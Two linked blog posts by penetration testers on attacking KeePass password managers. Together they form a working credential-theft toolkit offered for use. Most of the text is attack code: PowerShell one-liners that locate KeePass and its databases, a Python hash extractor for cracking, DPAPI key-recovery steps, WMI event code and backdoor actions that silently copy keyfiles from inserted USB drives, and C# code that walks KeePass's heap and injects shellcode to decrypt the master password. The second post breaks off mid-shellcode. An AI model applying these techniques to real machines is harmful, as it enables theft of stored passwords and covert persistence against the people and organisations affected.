
[/Edit]

[Final Edit 7/11/16]

@tifkin_ and I worked on a follow-up blog post and code release here: “KeeThief – A Case Study in Attacking KeePass Part 2“.

[/Edit]

We see a lot of KeePass usage while on engagements. In the corporate environments we operate in, it appears to be the most common password manager used by system administrators. We love to grab admins’ KeePass databases and run wild, but this is easier said than done in some situations, especially when key files (or Windows user accounts) are used in conjunction with passwords. This post will walk through a hypothetical case study in attacking a KeePass instance that reflects implementations we’ve encountered in the wild.

First Steps

First things first: you need a way to determine if KeePass is running, and ideally what the version is. The easiest way to gather this information is a simple process listing, through something like Cobalt Strike or PowerShell:

keepass_beacon_enum1

keepass_beacon_enum2

Now it helps to know where the Keepass binary is actually located. By default the binary is located in C:\Program Files (x86)\KeePass Password Safe\ for KeePass 1.X and C:\Program Files (x86)\KeePass Password Safe 2\ for version 2.X, but there’s also a portable version that can be launched without an install. Luckily we can use WMI here, querying for win32_processes and extracting out the ExecutablePath:

Get-WmiObject win32_process | Where-Object {$_.Name -like '*kee*'} | Select-Object -Expand ExecutablePath

keepass_beacon_enum3

If KeePass isn’t running, we can use PowerShell’s Get-ChildItem cmdlet to search for the binary as well as any .kdb[x] databases:

Get-ChildItem -Path C:\Users\ -Include @("*kee*.exe", "*.kdb*") -Recurse -ErrorAction SilentlyContinue | Select-Object -Expand FullName | fl

keepass_beacon_enum4

Attacking the KeePass Database

We’ll sometimes grab the KeePass binary itself (to verify its version) as well as any .kdb (version 1.X) or .kdbx (version 2.X) databases. If the version is 2.28, 2.29, or 2.30 and the database is unlocked, you can use denandzKeeFarce project to extract passwords from memory; however, this attack involves dropping multiple files to disk (some of which are now flagged by antivirus). You could also try rolling your own version to get by the AV present on the system or disabling AV entirely (which we don’t really recommend). I’m not aware of a memory-only option at this point.

We generally take a simpler approach- start a keylogger, kill the KeePass process, and wait for the user to input their unlock password. We may also just leave the keylogger going and wait for the user to unlock KeePass at the beginning of the day. While it’s possible for a user to set the ‘Enter master key on secure desktop’ setting which claims to prevent keylogging, according to KeePass this option “is turned off by default for compatibility reasons“. KeePass 2.X can also be configured to use the Windows user account for authentication in combination with a password and/or keyfile (more on this in the DPAPI section).

If you need to crack the password for a KeePass database, HashCat 3.0.0 (released 6/29/16) now includes support for KeePass 1.X and 2.X databases (-m 13400). As @Fist0urs details, you can extract a HashCat-compatible hash from a KeePass database using the keepass2john tool from the John The Ripper suite, which was written by Dhiru Kholia and released under the GPL. Here’s what the output looks like for a default KeePass 2.X database with the password of ‘password’:

keepass2john

This worked great, but I generally prefer a more portable solution in Python for these types of hash extractors. I coded up a quick-and-dirty Python port of Dhiru’s code on a Gist here (it still needs more testing and keyfile integration):

#!/usr/bin/python


# Python port of keepass2john from the John the Ripper suite (http://www.openwall.com/john/)
# ./keepass2john.c was written by Dhiru Kholia <dhiru.kholia at gmail.com> in March of 2012
# ./keepass2john.c was released under the GNU General Public License
#   source keepass2john.c source code from: http://fossies.org/linux/john/src/keepass2john.c
#
# Python port by @harmj0y, GNU General Public License
#
# TODO: handle keyfiles, test file inlining for 1.X databases, database version sanity check for 1.X
#

import sys
import os
import struct
from binascii import hexlify


def process_1x_database(data, databaseName, maxInlineSize=1024):
    index = 8
    algorithm = -1

    encFlag = struct.unpack("<L", data[index:index+4])[0]
    index += 4
    if (encFlag & 2 == 2):
        # AES
        algorithm = 0
    elif (enc_flag & 8):
        # Twofish
        algorithm = 1
    else:
        print "Unsupported file encryption!"
        return

    # TODO: keyfile processing

    # TODO: database version checking
    version = hexlify(data[index:index+4])
    index += 4
    
    finalRandomseed = hexlify(data[index:index+16])
    index += 16

    encIV = hexlify(data[index:index+16])
    index += 16
    
    numGroups = struct.unpack("<L", data[index:index+4])[0]
    index += 4
    numEntries = struct.unpack("<L", data[index:index+4])[0]
    index += 4

    contentsHash = hexlify(data[index:index+32])
    index += 32

    transfRandomseed = hexlify(data[index:index+32])
    index += 32

    keyTransfRounds = struct.unpack("<L", data[index:index+4])[0]

    filesize = len(data)
    datasize = filesize - 124

    if((filesize + datasize) < maxInlineSize):
        dataBuffer = hexlify(data[124:])
        end = "*1*%ld*%s" %(datasize, hexlify(dataBuffer))
    else:
        end = "0*%s" %(databaseName)

    return "%s:$keepass$*1*%s*%s*%s*%s*%s*%s*%s" %(databaseName, keyTransfRounds, algorithm, finalRandomseed, transfRandomseed, encIV, contentsHash, end)


def process_2x_database(data, databaseName):

    index = 12
    endReached = False
    masterSeed = ''
    transformSeed = ''
    transformRounds = 0
    initializationVectors = ''
    expectedStartBytes = ''

    while endReached == False:

        btFieldID = struct.unpack("B", data[index])[0]
        index += 1
        uSize = struct.unpack("H", data[index:index+2])[0]
        index += 2
        # print "btFieldID : %s , uSize : %s" %(btFieldID, uSize)
        
        if btFieldID == 0:
            endReached = True

        if btFieldID == 4:
            masterSeed = hexlify(data[index:index+uSize])

        if btFieldID == 5:
            transformSeed = hexlify(data[index:index+uSize])

        if btFieldID == 6:
            transformRounds = struct.unpack("H", data[index:index+2])[0]

        if btFieldID == 7:
            initializationVectors = hexlify(data[index:index+uSize])

        if btFieldID == 9:
            expectedStartBytes = hexlify(data[index:index+uSize])

        index += uSize

    dataStartOffset = index
    firstEncryptedBytes = hexlify(data[index:index+32])

    return "%s:$keepass$*2*%s*%s*%s*%s*%s*%s*%s" %(databaseName, transformRounds, dataStartOffset, masterSeed, transformSeed, initializationVectors, expectedStartBytes, firstEncryptedBytes)


def process_database(filename):

    f = open(filename, 'rb')
    data = f.read()
    f.close()

    base = os.path.basename(filename)
    databaseName = os.path.splitext(base)[0]

    fileSignature = hexlify(data[0:8])

    if(fileSignature == '03d9a29a67fb4bb5'):
        # "2.X"
        print process_2x_database(data, databaseName)

    elif(fileSignature == '03d9a29a66fb4bb5'):
        # "2.X pre release"
        print process_2x_database(data, databaseName)

    elif(fileSignature == '03d9a29a65fb4bb5'):
        # "1.X"
        print process_1x_database(data, databaseName)
    else:
        print "ERROR: KeePass signaure unrecognized"


if __name__ == "__main__":
    if len(sys.argv) < 2:
        sys.stderr.write("Usage: %s <kdb[x] file[s]>\n" % sys.argv[0])
        sys.exit(-1)

    for i in range(1, len(sys.argv)):
        process_database(sys.argv[i])

Here’s the output for the same default database:

keepass2john_py

KeePass.config.xml

More savvy admins will use a keyfile as well as a password to unlock their KeePass databases. Some will name this file conspicuously and store in My Documents/Desktop, but other times it’s not as obvious.

Luckily for us, KeePass nicely outlines all the possible configuration file locations for 1.X and 2.x here. Let’s take a look at what a sample 2.X KeePass.config.xml configuration looks like (located at C:\Users\user\AppData\Roaming\KeePass\KeePass.config.xml or in the same folder as a portable KeePass binary):

keepass_config

The XML config nicely tells us exactly where the keyfile is located. If the admin is using their “Windows User Account” to derive the master password (<UserAccount>true</UserAccount> under <KeySources>) see the DPAPI section below. If they are even more savvy and store the key file on a USB drive not persistently mounted to the system, check out the Nabbing Keyfiles with WMI section.

[Edit 7/4/16] I released a short PowerShell script that will find and parse any KeePass.config.xml (2.X) and KeePass.ini (1.X) files here[/Edit]

DPAPI

Setting ‘UserAccount’ set to true in a KeePass.config.xml means that the master password for the database includes the ‘Windows User Account’ option. KeePass will mix an element of the user’s current Windows user account in with any specific password and/or keyfile to create a composite master key. If this option is set and all you grab is a keylogged password and/or keyfile, it might seem that you’re still out of luck. Or are you?

In order to use a ‘Windows User Account’ for a composite key in a reasonably secure manner, KeePass takes advantage of the Windows Data Protection Application Programming Interface (DPAPI). This interface provides a number of simple cryptographic calls (CryptProtectData()/CryptUnProtectData()) that allow for easy encryption/decryption of sensitive DPAPI data “blobs”. User information (including their password) is used to encrypt a user ‘master key’ (located at %APPDATA%\Microsoft\Protect\<SID>\) that’s then used with optional entropy to encrypt/decrypt application-specific blobs. The code and entropy used by KeePass for these calls is outlined in the KeePass source and the KeePass specific DPAPI blob is kept at %APPDATA%\KeePass\ProtectedUserKey.bin.

Fortunately, recovering a KeePass composite master key with a Windows account mixin is a problem several people have encountered before. The KeePass wiki even has a nice writeup on the recovery process:

  • Copy the target user account DPAPI master key folder from C:\Users\<USER>\AppData\Roaming\Microsoft\Protect\<SID>\ . The folder name will be a SID (S-1-…) pattern and contain a hidden Preferred file and master key file with a GUID naming scheme.
  • Copy C:\Users\<USER>\AppData\Roaming\KeePass\ProtectedUserKey.bin . This is the protected KeePass DPAPI blob used to create the composite master key.
  • Take note of the username and userdomain of the user who created the KeePass database as well as their plaintext password.
  • Move the <SID> folder to %APPDATA%\Microsoft\Protect\ on an attacker controlled Windows machine (this can be non-domain joined).
  • Set a series of registry keys under HKCU:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\DPAPI\MigratedUsers , including the old user’s SID, username, and domain. The KeePass wiki has a registry template for this here.
  • Run C:\Windows\system32\dpapimig.exe, the “Protected Content Migration” utility, entering the old user’s password when prompted.
  • Open KeePass 2.X, select the stolen database.kdbx, enter the password/keyfile, and check “Windows User Account” to open the database.

The Restore-UserDPAPI.ps1 PowerShell Gist will automate this process, given the copied SID folder with the user’s master key, original username/userdomain, and KeePass ProtectedUserKey.bin :

Restore_UserDPAP_ps1

dpapimig

master_key_user_account


If you’re interested, more information on DPAPI is available in @dfirfpi‘s 2014 SANS presentation and post on the subject. Jean-Michel Picod and Elie Bursztein presented research on DPAPI and its implementation in their “Reversing DPAPI and Stealing Windows Secrets Offline” 2010 BlackHat talk. The dpapick project (recently updated) allows for decryption of encrypted DPAPI blobs using recovered master key information. Benjamin Delpy has also done a lot of phenomenal work in this area, but we still need to take the proper deep dive into his code that it deserves. We’re hoping we can use Mimikatz to extract the DPAPI key and other necessary data from a host in one swoop, but we haven’t worked out that process yet.

[Edit 7/1/16] Tal Be’ery also alerted me to @ItaiGrady‘s great talk, “Protecting browsers’ secrets in a domain environment” (slides here and video here). [/Edit]

Nabbing Keyfiles with WMI

Matt Graeber gave a great presentation at BlackHat 2015 titled “Abusing Windows Management Instrumentation (WMI) to Build a Persistent, Asynchronous, and Fileless Backdoor” (slides here and whitepaper here). He released the PoC WMI_Backdoor code on GitHub.

One of the WMI events Matt describes is the extrinsic Win32_VolumeChangeEvent which fires every time a USB drive is inserted and mounted. The ‘InfectDrive’ ActiveScriptEventConsumer in Matt’s PoC code shows how to interact with a mounted drive letter with VBScript. We can take this approach to clone off the admin’s keyfile whenever his/her USB is plugged in.

We have two options, one that persists between reboots and one that runs until the powershell.exe process exits. For the non-reboot persistent option, we can use Register-WmiEvent and Win32_VolumeChangeEvent to trigger a file copy action for the known key path:

Register-WmiEvent -Query 'SELECT * FROM Win32_VolumeChangeEvent WHERE EventType = 2' -SourceIdentifier 'DriveInserted' -Action {$DriveLetter = $EventArgs.NewEvent.DriveName;if (Test-Path "$DriveLetter\key.jpg") {Copy-Item "$DriveLetter\key.jpg" "C:\Temp\" -Force}}

This trigger will clone the target file into C:\Temp\ whenever the drive is inserted. You can also register to monitor for events on remote computers (assuming you have the appropriate permissions) with -ComputerName and an optional -Credential argument.

For reboot persistence we can easily add a new action to the New-WMIBackdoorAction function in Matt’s WMI_Backdoor code:

'FileClone' {
            $VBScript = @"
                Dim oFSO, oFile, sFilePath

                Set oFSO = CreateObject("Scripting.FileSystemObject")

                sFilePath = TargetEvent.DriveName & "\key.jpg"

                If oFSO.FileExists(sFilePath) Then
                    oFSO.CopyFile sFilePath, "C:\temp\key.jpg", True

                End If 
"@

            if ($ActionName) {
                $Name = $ActionName
            } else {
                $Name = 'FileClone'
            }
        }

We can then register the trigger and action for the backdoor with:

Register-WMIBackdoor -Trigger $(New-WMIBackdoorTrigger -DriveInsertion) -Action $(New-WMIBackdoorAction -FileClone)

Cleanup takes a few more commands:

Get-WmiObject -Namespace "root\subscription" -Class "__FilterToConsumerBinding" | Where-Object {$_.Filter -like "*DriveInsertionTrigger*"} | Remove-WmiObject
Get-WmiObject -Namespace "root\subscription" -Class "__EventFilter" | Where-Object {$_.Name -eq "DriveInsertionTrigger"} | Remove-WmiObject
Get-WmiObject -Namespace "root\subscription" -Class 'ActiveScriptEventConsumer' | Where-Object {$_.Name -eq "FileClone"} | Remove-WmiObject

Big thanks to Matt for answering my questions in this area and pointing me in the right direction.

Keyfiles on Network Mounted Drives

Occasionally users will store their keyfiles on network-mounted drives. PowerView’s new Get-RegistryMountedDrive function lets you enumerate network mounted drives for all users on a local or remote machine, making it easier to figure out exactly where a keyfile is located:

get_registrymounteddrive

Wrapup

Using KeePass (or another password database solution) is significantly better than storing everything in passwords.xls, but once an attacker has administrative rights on a machine it’s nearly impossible to stop them from grabbing the information they want from the target. With a few PowerShell one-liners and some WMI, we can quickly enumerate KeePass configurations and set monitors to grab necessary key files. This is just scratching the surface of what can be done with WMI- it would be easy to add functionality that enumerates/exfiltrates any interesting files present on USB drives as they’re inserted.

KeeThief – A Case Study in Attacking KeePass Part 2

$
0
0

Note: this post and code were co-written with my fellow ATD workmate Lee Christensen (@tifkin_) who developed several of the interesting components of the project.


The other week I published the “A Case Study in Attacking KeePass” post detailing a few notes on how to operationally “attack” KeePass installations. This generated an unexpected amount of responses, most good, but a few negative and dismissive. Some comments centered around the mentality of “if an attacker has code execution on your system you’re screwed already so who cares“. Our counterpoint to this is that protecting your computer from malicious compromise is a very different problem when it’s joined to a domain versus isolated for home use. As professional pentesters/red teamers we’re highly interested in post-exploitation techniques applicable to enterprise environments, which is why we started looking into ways to “attack” KeePass installations in the first place. Our targets are not isolated home users.

Other responses centered around the misconception that you need administrative access to perform most of these actions, that “all of this basically relies on getting the password from a keylogger“, or that the secure desktop setting negates everything mentioned. This post hopes to address all of those points.

Lee and I dove back into KeePass during the few days following the post’s release and came up with an additional approach that a) doesn’t need administrative rights, b) doesn’t require a keylogger, and c) negates the secure desktop protection (assuming the database is unlocked). If the database isn’t opened, see the Persistently Mining KeePass section of this post which details ways to execute this logic whenever KeePass launches.

The Exfiltration Without Malware – KeePass’ Trigger System section shows simple ways to dump all password entries on a database unlock without malware. This method also doesn’t need administrative rights nor a keylogger, and is also indifferent to the secure desktop protection.

Note: this write-up does not cover any ‘vulnerability’ in KeePass or a KeePass database/deployment and we are not claiming that we “broke” KeePass. There’s no CVE here and there’s no universal fix for this type of approach (though we do cover a few mitigation approaches in the Defenses section). We don’t really view this as an attack on KeePass specifically, as memory manipulation key recovery attacks are likely applicable to any other password managers by nature of an attacker operating in the same security context as the program. We’ll emphasize this point throughout the post, which will likely read as a ‘duh’ to many people: if a database is unlocked, the key material likely has to be somewhere in the process space, so we can probably extract it.

Here’s tl;dr :

1_keepass_securedesktop


1. Entering a KeePass master password, keyfile, and Windows User Account through “secure desktop”.

2_get_keepassdatabasekey

2. Extracting all three key material components from the memory space of the running KeePass.exe process with the unlocked database.

3_patched_keepass

3. Entering the extracted key material with a patched KeePass installation on a separate computer with the exfiltrated database.

4_open_database


4. The exfiltrated database opened on another machine.

KeeThief is our open source project that is capable of extracting key material out of the memory of a running KeePass process with an unlocked database, including the plaintext of the master database password. It includes a C# executable/assembly and a .NET version 2.0 compatible, self-contained PowerShell script that works on stock Windows 7+. The project also includes a patched version of KeePass 2.34 that accepts the extracted key material to unlock an exfiltrated database (as seen in the above screenshots) instead of requiring the complete key file and/or Windows user account master keys. The KeeThief project code is live here.

KeeFarce’s Approach

Some of you probably heard of denandz’ awesome KeeFarce project, which made some waves at the end of last year. This approach was a bit of black magic to me when it came out, until Lee explained exactly how it worked and I dove into the source. Here’s how we currently understand the KeeFarce process:

  1. First KeeFarce loads a malicious DLL into the target KeePass process by using VirtualAllocEx()/CreateRemoteThread() to force a call LoadLibraryA() in order to load a bootstrap DLL off of disk.
  2. The bootstrap DLL loads the .NET common language runtime (CLR) and then loads a custom .NET assembly/DLL from disk once the CLR is started.
  3. The malicious assembly loads CLR MD and attaches to the current KeePass.exe process. It then walks the heap enumerating .NET objects, searching for a KeePass.UI.DocumentManagerEx object and saving information about this object. We’ll talk more about CLR MD in a bit.
  4. The malicious assembly then loads the KeePass assembly with reflection and instantiates a KeePass.DataExchange.PwExportInfo object. The malicious .NET assembly can do this because it’s operating in the same process space as the managed (.NET) KeePass.exe binary.
  5. A KeePass.DataExchange.Formats.KeePassCsv1x type is instantiated, additional export parameters are set, including the saved document manager data, and the export method is invoked. This exports all of the current database passwords to a .csv file in %AppData%.

One thing to note here is that in order to invoke methods of .NET objects on the heap of a CLR application, you must be in the same process space as the methods you’re targeting. So if you want to execute a specific KeePass .NET method (e.g. KeePass.DataExchange.Formats.KeePassCsv1x::Export), you must have code executing inside the KeePass.exe process space. Invoking .NET methods is a tall order (but not impossible) for straight shellcode, so the easiest method is to inject a .DLL à la the KeeFarce or Invoke-PSInject approach.

KeePass and Data Protection

I mentioned the Data Protection Application Programming Interface (DPAPI) briefly in the last post. DPAPI gives programmers a simple way to reasonably secure data on disk while a program is executing, where implicit per-user encryption keys are used to protect data “blobs” with minimal additional effort on the programmer’s part. The methods RtlEncryptMemory() and RtlDecryptMemory() can be used to protect data in memory, also with per-user (or per-process, depending on selection options) ephemeral keys being used to encrypt the data.

KeePass stores in-memory master key material as byte arrays using its internal ProtectedBinary class. This class encrypts these arrays by means of the the .NET class System.Security.Cryptography.ProtectedMemory class, which underneath calls the methods RtlEncryptMemory() and RtlDecryptMemory(). For in-memory/same process protection the OptionFlags parameter for these API calls is set to 0 (a.k.a. the “SameProcess” scope) which causes the call to, “Encrypt and decrypt memory in the same process. An application running in a different process will not be able to decrypt the data“. This means that the encrypted master keys can only be decrypted from within the KeePass.exe process*. We’ll come back to this in just a bit.

For the “Windows User Account” setting, KeePass stores a generated secret key as a DPAPI blob on disk at %APPDATA%\KeePass\ProtectedUserKey.bin. This data is encrypted using the user’s DPAPI master key and entropy specific to KeePass (see m_pbEntropy). This data is protected with a “CurrentUser” scope, which is why we were able to recover that key material from disk in the last post.

* That is, unless you write and load a driver which dumps the the per-process encryption keys from the kernel. See this Twitter thread with Benjamin Delpy, the author of Mimikatz.

KeeThief’s Approach

Both KeeThief and KeeFarce make use of “CLR MD”, aka the “Microsoft.Diagnostics.Runtime.dll” assembly released under the MIT license by Microsoft. This is a .NET/CLR process and crash dump introspection library which also allows for the attachment to live processes. It lets you do useful things like walk the heap of a live process for CLR objects and inspect the types/data for each, assuming you have access to the remote space (i.e. meaning same user/integrity level or administrative rights). Microsoft released some good getting started documentation in case anyone’s interested.

So let’s attach to the KeePass.exe process space using CLR MD and walk the heap objects until we find a KeePassLib.PwDatabase object (similar to KeeFarce’s initial approach). This is the currently opened KeePass database:

dt = DataTarget.AttachToProcess(process.Id, 50000);

if (dt.ClrVersions.Count == 0)
{
    string err = "CLR is not loaded. Is it Keepass 1.x, perhaps?";
    Logger.WriteLine(err);
    throw new Exception(err);
}

if (dt.ClrVersions.Count > 1)
{
    Logger.WriteLine("*** Interesting... there are multiple .NET runtimes loaded in KeePass");
}

ClrInfo Version = dt.ClrVersions[0];
ClrRuntime Runtime = Version.CreateRuntime();
ClrHeap Heap = Runtime.GetHeap();

if (!Heap.CanWalkHeap)
{
    string err = "Error: Cannot walk the heap!";
    Logger.WriteLine(err);
    throw new Exception(err);
}

foreach (ulong obj in Heap.EnumerateObjectAddresses())
{
    ClrType type = Heap.GetObjectType(obj);

    if (type == null || type.Name != "KeePassLib.PwDatabase")
        continue;

    Logger.WriteLine("************ Found a PwDatabase! **********");

Now we can use the GetReferencedObjects() method to enumerate all the objects referenced by the database instances. We’ll first walk all objects looking for a KeePassLib.Serialization.IOConnectionInfo object (this is the open database file). This is so we can extract the opened database path:

// First walk the referenced objects to find the database path
foreach (ulong refObj in referencedObjects)
{
    ClrType refObjType = Heap.GetObjectType(refObj);
    if (refObjType.Name == "KeePassLib.Serialization.IOConnectionInfo")
    {
        ClrInstanceField UrlField = refObjType.GetFieldByName("m_strUrl");
        ulong UrlFieldAddr = UrlField.GetAddress(refObj);
        object Url = UrlField.GetValue(UrlFieldAddr, true);
        databaseLocation = (string)Url;
    }
}

Then we walk all referenced objects again, searching for any KeePassLib.Keys.KcpPassword, KeePassLib.Keys.KcpKeyFile, or KeePassLib.Keys.KcpUserAccount objects that are a part of a KeePassLib.Keys.CompositeKey. These objects are internal to KeePass and contain the protected data blobs for passwords, key files, and user account protections, respectively:

referencedObjects = ClrMDHelper.GetReferencedObjects(Heap, obj);

    // now walk the referenced objects looking for a master composite key
    foreach (ulong refObj in referencedObjects)
    {

        ClrType refObjType = Heap.GetObjectType(refObj);
        if (refObjType.Name == "KeePassLib.Keys.CompositeKey")
        {

            Logger.WriteLine("************ Found a CompositeKey! **********");
            CompositeKeyInfo CompositeKey = new CompositeKeyInfo();

            // Get all objects kept alive by the composite key.
            // (A shortcut to get references to all Key types)
            List<ulong> referencedObjects2 = ClrMDHelper.GetReferencedObjects(Heap, refObj);

            foreach (ulong refObj2 in referencedObjects2)
            {
                ClrType refObjType2 = Heap.GetObjectType(refObj2);

                if (refObjType2.Name == "KeePassLib.Keys.KcpPassword")
                {
                    KcpPassword KcpPassword = GetKcpPasswordInfo(refObj2, refObjType2, Heap, databaseLocation);

                    if (KcpPassword == null)
                        continue;

                    CompositeKey.AddUserKey(KcpPassword);
                }
                else if (refObjType2.Name == "KeePassLib.Keys.KcpKeyFile")
                {
                    KcpKeyFile KcpKeyFile = GetKcpKeyFileInfo(refObj2, refObjType2, Heap, databaseLocation);

                    if (KcpKeyFile == null)
                        continue;

                    CompositeKey.AddUserKey(KcpKeyFile);
                }
                else if (refObjType2.Name == "KeePassLib.Keys.KcpUserAccount")
                {
                    KcpUserAccount KcpUserAccount = GetKcpUserAccountInfo(refObj2, refObjType2, Heap, databaseLocation);

                    if (KcpUserAccount == null)
                        continue;

                    CompositeKey.AddUserKey(KcpUserAccount);
                }
            }
            if (CompositeKey.UserKeyCount > 0)
                keyInfo.Add(CompositeKey);

        }

For each key object type, we enumerate the ProtectedBinary object associated with the key and ultimately pull out the protected “m_pbData” blobs which hold the in-memory protected byte arrays:

public static KcpPassword GetKcpPasswordInfo(ulong KcpPasswordAddr, ClrType KcpPasswordType, ClrHeap Heap, string databaseLocation)
    {
        KcpPassword PasswordInfo = new KcpPassword();

        // Protected String
        ClrInstanceField KcpProtectedStringField = KcpPasswordType.GetFieldByName("m_psPassword");
        ulong KcpProtectedStringAddr = KcpProtectedStringField.GetAddress(KcpPasswordAddr);
        ulong KcpProtectedStringObjAddr = (ulong)KcpProtectedStringField.GetValue(KcpPasswordAddr);

        // Get the embedded ProtectedBinary
        ClrInstanceField KcpProtectedBinaryField = KcpProtectedStringField.Type.GetFieldByName("m_pbUtf8");
        ulong KcpProtectedBinaryAddr = KcpProtectedBinaryField.GetAddress(KcpProtectedStringObjAddr);
        ulong KcpProtectedBinaryObjAddr = (ulong)KcpProtectedBinaryField.GetValue(KcpProtectedStringObjAddr);

        ClrInstanceField EncDataField = KcpProtectedBinaryField.Type.GetFieldByName("m_pbData");
        ulong EncDataAddr = EncDataField.GetAddress(KcpProtectedBinaryObjAddr);
        ulong EncDataArrayAddr = (ulong)EncDataField.GetValue(KcpProtectedBinaryObjAddr);

        ClrType EncDataArrayType = Heap.GetObjectType(EncDataArrayAddr);
        int len = EncDataField.Type.GetArrayLength(EncDataArrayAddr);

        if (len <= 0 || len % 16 != 0) // Small sanity check to make sure everything's ok
            return null;

        byte[] EncData = new byte[len];
        for (int i = 0; i < len; i++)
        {
            EncData[i] = (byte)EncDataArrayType.GetArrayElementValue(EncDataArrayAddr, i);
        }

        PasswordInfo.databaseLocation = databaseLocation;
        PasswordInfo.encryptedBlob = EncData;
        PasswordInfo.encryptedBlobAddress = (IntPtr)KcpPasswordType.GetArrayElementAddress(EncDataArrayAddr, 0);
        PasswordInfo.encryptedBlobLen = len;

        return PasswordInfo;
    }

Here we hit a small roadblock. Since the binary blobs are protected with the “SameProcess” flag for RtlEncryptMemory(), we can’t just decrypt the data (since we’re not in the same process). The answer that Lee came up with is some simple shellcode that calls RtlDecryptMemory() to decrypt a specified encrypted blob. We can inject this into the running KeePass.exe process to ride on top of the per-process encryption keys, retrieving the result after decryption. This injection only requires permission to modify the KeePass process space (which the current user running KeePass.exe has); it doesn’t require administrative rights.

public static void ExtractKeyInfo(IUserKey key, IntPtr ProcessHandle, bool DecryptKeys)
    {
        if (!DecryptKeys)
        {
            Logger.WriteLine(key);
        }
        else
        {
            IntPtr EncryptedBlobAddr = Win32.AllocateRemoteBuffer(ProcessHandle, key.encryptedBlob);
            byte[] Shellcode = GenerateDecryptionShellCode(EncryptedBlobAddr, key.encryptedBlob.Length);

            // Execute the ShellCode
            IntPtr ShellcodeAddr = Win32.AllocateRemoteBuffer(ProcessHandle, Shellcode);

            IntPtr ThreadId = IntPtr.Zero;
            IntPtr RemoteThreadHandle = Win32.CreateRemoteThread(ProcessHandle, IntPtr.Zero, 0, ShellcodeAddr, IntPtr.Zero, 0, out ThreadId);
            if (RemoteThreadHandle == IntPtr.Zero)
            {
                Logger.WriteLine("Error: Could not create a thread for the shellcode");
                return;
            }

            // Read plaintext password!
            Thread.Sleep(1000);
            IntPtr NumBytes;
            byte[] plaintextBytes = new byte[key.encryptedBlob.Length];
            int res = Win32.ReadProcessMemory(ProcessHandle, EncryptedBlobAddr, plaintextBytes, plaintextBytes.Length, out NumBytes);
            if (res != 0 && NumBytes.ToInt64() == plaintextBytes.Length)
            {
                key.plaintextBlob = plaintextBytes;
                Logger.WriteLine(key);
            }

        }
    }

    public static byte[] GenerateDecryptionShellCode(IntPtr EncryptedBlobAddr, int EncryptBlobLen)
    {
        byte[] shellcode32 = { 0x83, 0xEC, 0x10, ..... };
